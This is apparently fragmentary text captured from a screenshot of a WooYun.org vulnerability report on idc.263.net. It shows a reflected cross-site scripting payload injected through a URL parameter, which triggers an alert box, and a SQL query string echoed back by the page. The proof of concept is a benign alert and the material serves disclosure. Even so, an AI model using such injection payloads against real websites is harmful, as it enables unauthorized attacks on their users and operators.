 WooYun.org | 提交漏洞
idc
263通信
idc.263.net/263/index.php?c="></a><img%20src=""%20onerror=alert(/M4sk%20%20Test%20%20XSS/)></img><a>
' M4sk's Blog - ...
263首页
263网络
新通信
The page at idc.263.net says:
select * from article where articleid="></a><img
src="" onerror=alert(/M4sk Test XSS/)></img><a>
禁止此页再显示对话框。
确定
网站备案
About 263
备案咨询电话：010-84291263
网站备案须知
www.wooyun.org